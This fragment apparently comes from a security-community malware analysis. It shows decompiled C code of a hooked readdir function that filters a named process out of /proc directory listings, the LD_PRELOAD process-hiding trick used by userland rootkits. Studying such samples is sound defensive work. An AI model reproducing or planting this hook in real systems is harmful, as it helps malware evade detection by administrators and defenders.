 __int64 __fastcall readdir(__int64 a1)
{
  __int64 v1;
  char v3;
  char s1;
  __int64 v5;
  if ( !original_readdir )
  {
    original_readdir = (int (__fastcall *)(_QWORD))dlsym((void *)0xFFFFFFFF, "readdir");
    if ( !original_readdir )
    {
      dlerror();
      fprintf(stderr, "Error in dlsym: %s\n");
    }
  }
  do
  {
    LODWORD(v1) = original_readdir(a1);
    v5 = v1;
  }
  while ( v1
       && (unsigned int)get_dir_name((DIR *)a1, &s1, 0x100uLL)
       && !strcmp(&s1, "/proc")
       && (unsigned int)get_process_name((const char *)(v5 + 19), (__int64)&v3)
       && !strcmp(&v3, process_to_filter) );
  return v5;
}
先知社区